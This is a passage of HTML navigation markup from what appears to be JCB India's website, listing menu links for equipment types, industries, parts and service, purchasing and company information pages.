                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/industry-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Material Handling Equipment
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Mining
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Railways
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/single-drum-soil-compaction/">Single Drum Soil Compaction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Soild Waste Management
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Urban Infrastructure
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/telescopic-handlers/">Telehanders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/vibratory-tandem-rollers/">Vibratory Tandem rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/accessories/">Accessories</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/intelligent-greasing-solution/">Intelligent Greasing Solution</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/pins-and-bushes/">Pins and Bushes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/stage-5-machine-service/">Stage 5 machine service</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/jcb-warehouse-operation/">JCB Warehouse Operation</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/jcb-family-club/">JCB Family Club</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/offers/">Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/become-a-jcb-supplier/">Become a JCB Supplier</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/about-jcb-india/">About JCB India</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
